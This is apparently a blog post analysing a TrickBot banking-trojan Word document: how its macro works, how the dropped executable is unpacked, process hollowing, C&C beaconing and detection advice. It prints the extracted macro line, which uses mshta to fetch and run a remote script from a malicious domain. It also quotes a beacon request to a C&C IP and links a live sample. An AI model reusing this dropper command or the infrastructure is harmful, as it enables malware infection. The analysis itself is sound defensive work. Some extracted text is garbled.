# **TrickBot Banking Trojan - DOC00039217.doc**

**ringzerolabs.com**[/2017/07/trickbot-banking-trojan-doc00039217doc.html](https://www.ringzerolabs.com/2017/07/trickbot-banking-trojan-doc00039217doc.html)





DOC00039217.doc runs malicious VBA scripts to download a second stage trojan which can install additional malware.

Filename DOC00039217.doc MD5 31529e5221e16a522e8aece4998036d7 Sample [Download Sample](https://www.reverse.it/sample/f934141126cdc13d1078e8c463b7241594d354c5513aa025d32853a658d237e7?environmentId=100) Video



Watch Video At:

<https://youtu.be/b6aul3QH0HY>

#### **DETAILS**

We start by analyzing the DOC's header and see that it is PK with XML references inside. This is indicative of Microsoft Word DOCX and DOCM files. To inspect the individual files contained within the document we simply change the DOC extension to ZIP and open the file with an archive manager.



Inside the archive we find a vbaProject.bin file which contains VBA macro code. Opening this in a text editor reveals the script which runs after opening the original document. The script will download a file from http://appenzeller.fr/aaaa

```
??mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();o=GetObject
("script:http://appenzeller.fr/aaaa");o.Exec("amphibiousvehicle.eu/0chb7");close(
); A@&⊡⊡ i c
                                   \Box g?Attribut e VB Nam e = "Thi sDocumen\Box t"
```
The aaaa file is a VBScript which invokes Wscript.Shell and runs Powershell to download another file. The variable to download this file is constructed from a parameter passed by the first script "amphibiousvehicle.eu/0chb7".



eax, petya. 2440E4

mov

An important note is that the file is downloaded to the %TEMP% folder and named petya.exe. This file IS NOT the recent Petya ransomware. It is a trojan.

The downloaded trojan comes to us packed by PECompact2. In order to unpack the file we first load it in our debugger and get to the "entry point" chosen by the debugger.





Next we scroll down from 0x002440e4 to the last instruction before a lot of 0x00000000 bytes. It should be a JMP to a register. Advancing a single step will put you at the Original Entry Point (OEP). Traditional import reconstructors can be used to restore the file at this point. Unpacking the file is not necessary for execution, but it makes static analysis much easier.



After execution, petya.exe copies itself to the following Roaming\winapp directory and renames itself odsxa.exe. It also generates a client id and group tag file which contain victim identification strings. A modules folder is also added where additional malware/modules/addons can be downloaded later.



Once everything is copied to the new folder, petya.exe closes and odsxa.exe takes over. odsxa launches SVCHOST.EXE in a suspended state and proceeds to inject data into a new section of the file's memory segment. This is called Process Hollowing and allows the injected code greater freedom in the Windows operating system because it is running under the security context of SVCHOST.EXE.



After the injection is complete, SVCHOST.EXE will first retrieve the user's public facing IP by issuing a GET request to the legitimate website ipinfo.io/ip.

The trojan will then begin beaconing to 16 different IP's using HTTPS. Mac1 was found in the group tag document and WIN-FD... was found in the client id file.

#### GET /nac1/WIN-FDN40UJ0N48\_W617 49DA3C3712FBEF3E5C446BA77E3675/5/spk/ HIIP/1.1 Host: 46.160.165.31

The malware will continue to reach out to the servers until one has data for it to download. Once new files have been downloaded, they will be placed in the modules folder of the winapp directory.



After ~30 minutes, multiple other modules were downloaded to the directory.



All data downloaded in our session appeared to be encrypted/obfuscated in some way. It is unknown at this time which routines were used to do this, however, with a bit more reversing they should be able to be found in the unpacked version of the trojan.



# **DETECTION**

The initial document is generically detected by most major Antivirus scanners as a script downloader. The final packed file is also generically detected by Antivirus as a generic trojan downloader, however, Symantec has a unique signature identifying this malware as Trojan.Trickybot. The technical details seem to line up with the analysis in this document.

Even with a proper BLUECOAT device inspecting the HTTPS traffic, the variable length parameters in the GET string make signaturing the beacon traffic difficult. The best mitigation strategy here is to block the C&C IP's listed above.

Also a best practice is to not enable any macros in Word Documents in which the sender cannot be verified by you.

### **CONCLUSION**

This is a macro enabled document that downloads and executes a PECompact2 packed trojan. The malware appears to have multiple modules it can download and execute on the victim's machine which extend it's functional capability.

# **POST-ANALYSIS FINDINGS**

After further investigation, this file was found to be part of the TrickBot campaign which is dubbed as Dyreza's successor. It is a multi-staged trojan that is capable of downloading multiple modules to the victim's machine for credential stealing, bank fraud, email hijacking, and much more. See these two EXCELLENT in-depth analysis posts by [MalwareBytes](https://blog.malwarebytes.com/threat-analysis/2016/10/trick-bot-dyrezas-successor/) and [FidelisSecurity](https://www.fidelissecurity.com/threatgeek/2016/10/trickbot-we-missed-you-dyre).